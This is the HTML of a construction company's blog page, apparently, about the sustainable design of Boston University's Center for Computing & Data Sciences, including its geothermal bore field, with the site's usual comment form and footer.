									<p>In design, sustainability, and programming, the Boston University Center for Computing &amp; Data Sciences marks the future of construction in higher education. The 19-story, 350,000-square-foot structure will become the tallest building on a dense urban campus, will be the largest fossil-fuel-free building in Boston, designed to achieve LEED Platinum upon completion, and incorporates several innovative approaches in design and construction to minimize its environmental impact.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4ff8191d elementor-widget elementor-widget-heading" data-id="4ff8191d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">An innovative vertical campus, the Boston University Centerbbfor Computing &amp; Data Sciences defines iconic and unique —and also sustainable.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-41fd35ec elementor-widget elementor-widget-text-editor" data-id="41fd35ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The 19-story, 350,000-square-foot structure will become the tallest building on a dense urban campus, will be the largest fossil-fuel-free building in Boston, designed to achieve LEED Platinum upon completion, and incorporates several innovative approaches in design and construction to minimize its environmental impact. Designed by renowned Canadian architecture firm KPMB, the tower’s setting above the podium mitigates its impact on the busy street and aligns it with other buildings along Commonwealth Avenue. The series of floorplates that make up the building are shifted and cantilevered around a central core to create neighborhoods for each department within the tower.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1f6a1869 elementor-widget elementor-widget-text-editor" data-id="1f6a1869" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The cantilevered and stepped massing plays into the building’s sustainability benefits, as it forms balconies and green roofs that allow occupants fresh air and stunning views of the city. The building’s interior design plays a sustainability role as well, with “irresistible staircases” that offer unique terraces in the atrium and breathtaking views of the city. The goal: invite people to walk up the stairs rather than take the elevator, promoting physical health and energy reductions. One of the largest components of the building’s sustainable construction are the geothermal bores, a system that is essential for BU’s Climate Action Plan goal of net zero emissions by 2040. BU’s goals also put the university ahead of Carbon Free Boston, the city’s pledge to be carbon neutral by 2050. Suffolk’s team drilled and installed a total of 31 bores, each 1,500 feet deep, which will harness the thermal capacity of the earth for heating and cooling and eliminate the need to connect the building to a gas line.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-be9c249 elementor-widget elementor-widget-heading" data-id="be9c249" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Due to space constraints on the urban site, the bores needed to go much deeper than a typical geothermal system — which is typically about 500 feet — to achieve the expected 300 tons of heating and cooling capacity for the 19-story building. At that depth, groundwater and rock formation plays a significant role in the verticality of the drilled borehole. Skillings &amp; Sons, an experienced drilling subcontractor, controlled the verticality of the bores and kept all tolerances within five percent.</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aab0bf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aab0bf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69f38f82" data-id="69f38f82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49842d2 elementor-widget elementor-widget-image" data-id="49842d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="436" src="https://diarsitek.in/wp-content/uploads/2022/11/pexels-nicole-rathmayr-220885-copy-2-1024x436.jpg" class="attachment-large size-large wp-image-8365" alt="" srcset="https://diarsitek.in/wp-content/uploads/2022/11/pexels-nicole-rathmayr-220885-copy-2-1024x436.jpg 1024w, https://diarsitek.in/wp-content/uploads/2022/11/pexels-nicole-rathmayr-220885-copy-2-300x128.jpg 300w, https://diarsitek.in/wp-content/uploads/2022/11/pexels-nicole-rathmayr-220885-copy-2-768x327.jpg 768w, https://diarsitek.in/wp-content/uploads/2022/11/pexels-nicole-rathmayr-220885-copy-2-1536x654.jpg 1536w, https://diarsitek.in/wp-content/uploads/2022/11/pexels-nicole-rathmayr-220885-copy-2.jpg 1658w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32613af8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32613af8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ec520f" data-id="8ec520f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-198183d7 elementor-widget elementor-widget-text-editor" data-id="198183d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Locating the bores so they didn’t interfere with the building footprint was another challenge. The team successfully located 27 of the bores outside the footprint, with the remaining four bores falling underneath the building. Locating most of the bores outside of the building footprint kept the project on schedule, and limiting the number of bores beneath the foundation mat slab meant less impact to the deep foundation excavation activities.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3563d73c elementor-widget elementor-widget-text-editor" data-id="3563d73c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The nearest neighboring building was just 15 feet away from the bore drilling. To mitigate disruption to abutting neighbors, our team distributed a two-week look ahead schedule and logistics plan every week to the neighboring buildings. Suffolk also posted regular updates on the project website to keep neighbors informed about upcoming drilling activities and held multiple Town Hall meetings with students and faculty who live and work near the site. These Town Hall meetings gave abutters the opportunity to become familiar with the project, meet the team and ask questions.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dafc735 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dafc735" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bf5ea93" data-id="4bf5ea93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-296e2a5e elementor-blockquote--skin-clean elementor-blockquote--align-center elementor-blockquote--button-view-icon elementor-blockquote--button-skin-link elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-blockquote--button-color-official elementor-widget elementor-widget-blockquote" data-id="296e2a5e" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				In design, sustainability, and programming, the BU Center for Computing & Data Sciences marks the future of construction in higher education. The building is scheduled for completion by the end of 2022.			</p>
							<div class="e-q-footer">
																<a href="https://twitter.com/intent/tweet?text=In+design%2C+sustainability%2C+and+programming%2C+the+BU+Center+for+Computing+%26+Data+Sciences+marks+the+future+of+construction+in+higher+education.+The+building+is+scheduled+for+completion+by+the+end+of+2022.&amp;url=https%3A%2F%2Fdiarsitek.in%2F2022%2F11%2F10%2Fnot-one-but-two-air-rights-projects-rise-over-massachusetts-turnpike-in-boston%2F" class="elementor-blockquote__tweet-button" target="_blank">
															<i aria-hidden="true" class="fab fa-twitter"></i>																	<span class="elementor-screen-only">Tweet</span>
																												</a>
									</div>
					</blockquote>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35204881 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35204881" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d1af997" data-id="3d1af997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b5f9bfe elementor-widget elementor-widget-text-editor" data-id="2b5f9bfe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Locating the bores so they didn’t interfere with the building footprint was another challenge. The team successfully located 27 of the bores outside the footprint, with the remaining four bores falling underneath the building. Locating most of the bores outside of the building footprint kept the project on schedule, and limiting the number of bores beneath the foundation mat slab meant less impact to the deep foundation excavation activities.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3944e974 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3944e974" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e0c0bce" data-id="4e0c0bce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-194d9346 elementor-widget elementor-widget-image" data-id="194d9346" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="952" src="https://diarsitek.in/wp-content/uploads/2022/11/pexels-luis-dalvan-1770808-1.jpg" class="attachment-large size-large wp-image-8385" alt="" srcset="https://diarsitek.in/wp-content/uploads/2022/11/pexels-luis-dalvan-1770808-1.jpg 800w, https://diarsitek.in/wp-content/uploads/2022/11/pexels-luis-dalvan-1770808-1-252x300.jpg 252w, https://diarsitek.in/wp-content/uploads/2022/11/pexels-luis-dalvan-1770808-1-768x914.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64642c9d" data-id="64642c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28f5ec elementor-widget elementor-widget-image" data-id="c28f5ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="952" src="https://diarsitek.in/wp-content/uploads/2022/11/pexels-loic-dayant-10272923.jpg" class="attachment-large size-large wp-image-8386" alt="" srcset="https://diarsitek.in/wp-content/uploads/2022/11/pexels-loic-dayant-10272923.jpg 800w, https://diarsitek.in/wp-content/uploads/2022/11/pexels-loic-dayant-10272923-252x300.jpg 252w, https://diarsitek.in/wp-content/uploads/2022/11/pexels-loic-dayant-10272923-768x914.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ffafc46 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ffafc46" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14120c69" data-id="14120c69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3135e058 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3135e058" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Tags</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5eeef0c6 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="5eeef0c6" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-57ff57c elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://diarsitek.in/tag/awards/" class="elementor-post-info__terms-list-item">Awards</a>, <a href="https://diarsitek.in/tag/innovations/" class="elementor-post-info__terms-list-item">Innovations</a>, <a href="https://diarsitek.in/tag/project/" class="elementor-post-info__terms-list-item">Project</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f980bac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f980bac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22771bf6" data-id="22771bf6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e8a9060 elementor-widget elementor-widget-heading" data-id="7e8a9060" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">What do you think?</h3>				</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-3794cb8e vamtam-center-align-toggle elementor-widget elementor-widget-toggle" data-id="3794cb8e" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9321" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-9321" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Show comments   /   Leave a comment</a>
					</div>

					<div id="elementor-tab-content-9321" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-9321">		<div data-elementor-type="section" data-elementor-id="8345" class="elementor elementor-8345 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-46fcac2d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="46fcac2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47bdeec9" data-id="47bdeec9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-52bc210b elementor-widget elementor-widget-post-comments" data-id="52bc210b" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<div class="clearboth">
	<div id="comments" class="comments-wrapper">
		
		
		<div class="respond-box">
							<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/11/10/not-one-but-two-air-rights-projects-rise-over-massachusetts-turnpike-in-boston/#respond" style="display:none;">Cancel reply</a></small></h5><form action="https://diarsitek.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8079' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div><!-- .respond-box -->
	</div><!-- #comments -->
</div>


				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-537da5e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="537da5e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-114651f7" data-id="114651f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64503a0a elementor-widget elementor-widget-heading" data-id="64503a0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Articles</h2>				</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-751b2134 elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top vamtam-has-title-underline-anim vamtam-has-read-more-theme-style elementor-widget elementor-widget-posts" data-id="751b2134" data-element_type="widget" data-settings="{&quot;vamtam_classic_columns_tablet&quot;:&quot;3&quot;,&quot;vamtam_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;vamtam_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;vamtam_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;vamtam_classic_columns&quot;:&quot;3&quot;,&quot;vamtam_classic_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="posts.vamtam_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-vamtam_classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-8101 post type-post status-publish format-standard has-post-thumbnail hentry category-innovation tag-awards tag-innovations tag-sustainability">
				<a class="elementor-post__thumbnail__link" href="https://diarsitek.in/2022/11/10/winthrop-center-will-be-one-of-the-worlds-largest-passive-house-buildings/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1007" height="1210" src="https://diarsitek.in/wp-content/uploads/2022/11/pexels-pixabay-290275.jpg" class="attachment-full size-full wp-image-8102" alt="" /></div>
		</a>
					<div class="elementor-post__meta-data">
							<div class="vamtam-post__categories">
				<a href="https://diarsitek.in/category/blog/innovation/" rel="category tag">Innovation</a>			</div>
						</div>
					<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://diarsitek.in/2022/11/10/winthrop-center-will-be-one-of-the-worlds-largest-passive-house-buildings/" >
				Winthrop Center Will Be One of the World’s Largest Passive House Buildings			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8076 post type-post status-publish format-standard has-post-thumbnail hentry category-innovation tag-innovations tag-project tag-sustainability">
				<a class="elementor-post__thumbnail__link" href="https://diarsitek.in/2022/11/10/virgin-voyages-celebrates-grand-opening-of-new-terminal-v/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="674" height="806" src="https://diarsitek.in/wp-content/uploads/2022/11/GettyImages-1198057584.jpg" class="attachment-full size-full wp-image-8077" alt="" /></div>
		</a>
					<div class="elementor-post__meta-data">
							<div class="vamtam-post__categories">
				<a href="https://diarsitek.in/category/blog/innovation/" rel="category tag">Innovation</a>			</div>
						</div>
					<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://diarsitek.in/2022/11/10/virgin-voyages-celebrates-grand-opening-of-new-terminal-v/" >
				Virgin Voyages Celebrates Grand Opening of New Terminal V			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8072 post type-post status-publish format-standard has-post-thumbnail hentry category-innovation tag-awards tag-innovations tag-sustainability">
				<a class="elementor-post__thumbnail__link" href="https://diarsitek.in/2022/11/10/bus-jenga-building-is-coming-together-over-the-charles-river/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="674" height="806" src="https://diarsitek.in/wp-content/uploads/2022/11/pexels-mantas-sinkevicius-1106476-1.jpg" class="attachment-full size-full wp-image-8073" alt="" /></div>
		</a>
					<div class="elementor-post__meta-data">
							<div class="vamtam-post__categories">
				<a href="https://diarsitek.in/category/blog/innovation/" rel="category tag">Innovation</a>			</div>
						</div>
					<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://diarsitek.in/2022/11/10/bus-jenga-building-is-coming-together-over-the-charles-river/" >
				BU’s Jenga Building is Coming Together Over the Charles River			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</article>

			
		
									<article class="single-post-wrapper full post-8079 post type-post status-publish format-standard has-post-thumbnail hentry category-innovation tag-awards tag-innovations tag-project">
							</article>

			
		
	

			</div><!-- #main -->

		</div><!-- #main-content -->

					<div class="footer-wrapper" style="">
				<footer id="main-footer" class="main-footer">
							<div data-elementor-type="footer" data-elementor-id="2204" class="elementor elementor-2204 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-47f5c40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47f5c40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_direction&quot;:&quot;in-out&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b6fcec" data-id="7b6fcec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f72ada3 elementor-widget elementor-widget-spacer" data-id="f72ada3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-093046d elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="093046d" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;wave&quot;,&quot;rotating_text&quot;:&quot;work\nbuild&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<div class="elementor-headline elementor-headline-animation-type-wave elementor-headline-letters">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Ready to <br></span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				work			</span>
					<span class="elementor-headline-dynamic-text">
				build			</span>
						</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">together?</span>
					</div>
						</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-97619be elementor-widget__width-auto vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="97619be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Build a project with us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-581f4d6 elementor-widget__width-auto vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="581f4d6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/careers/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Build a career with us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-116d820 elementor-widget elementor-widget-spacer" data-id="116d820" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f575ad elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f575ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b429012" data-id="b429012" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d8145 elementor-widget elementor-widget-image" data-id="71d8145" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img loading="lazy" width="147" height="78" src="https://diarsitek.in/wp-content/uploads/2022/10/logo-footer.svg" class="attachment-full size-full wp-image-2485" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dd7e132" data-id="dd7e132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daa6515 elementor-widget elementor-widget-heading" data-id="daa6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">New York</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f66732c elementor-widget elementor-widget-text-editor" data-id="f66732c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>360 Lexington Avenue, 2nd Floor<br />New York, NY 10017</p><p><a href="tel:+1 212 247 2660" target="_blank" rel="noopener">212.849.4800</a><br /><a href="mailto:office@konstruktion.com" target="_blank" rel="noopener">office@konstruktion.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4424384" data-id="4424384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4b822b elementor-widget elementor-widget-heading" data-id="b4b822b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Miami, FL</p>				</div>
				</div>
				<div class="elementor-element elementor-element-2b740cd elementor-widget elementor-widget-text-editor" data-id="2b740cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>One Biscayne Tower, Suite #2700,<br />2 South Biscayne Boulevard</p><p><a href="tel:+1 212 247 2660" target="_blank" rel="noopener">212.849.4800</a><br /><a href="mailto:office@konstruktion.com" target="_blank" rel="noopener">office@konstruktion.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d6b7cb1" data-id="d6b7cb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ae0b67 elementor-widget elementor-widget-heading" data-id="3ae0b67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">New Jersey</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c260a49 elementor-widget elementor-widget-text-editor" data-id="c260a49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>One Evertrust Plaza, Suite 306<br />Jersey City, NJ 07302</p><p><a href="tel:+1 212 247 2660" target="_blank" rel="noopener">212.849.4800</a><br /><a href="mailto:office@konstruktion.com" target="_blank" rel="noopener">office@konstruktion.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ac0f337" data-id="ac0f337" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72655d3 elementor-widget elementor-widget-heading" data-id="72655d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Washington DC</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b32e518 elementor-widget elementor-widget-text-editor" data-id="b32e518" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>1250 I Street, NW, Suite 900<br />Washington, DC 20005</p><p><a href="tel:+1 212 247 2660" target="_blank" rel="noopener">212.849.4800</a><br /><a href="mailto:office@konstruktion.com" target="_blank" rel="noopener">office@konstruktion.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e220ee8 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e220ee8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c728671" data-id="c728671" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-119c3d7 vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="119c3d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/projects/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Projects</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d471f34" data-id="d471f34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="vamtam-has-theme-widget-styles elementor-element elementor-element-1ffdc7c vamtam-has-underline-anim elementor-widget elementor-widget-button" data-id="1ffdc7c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
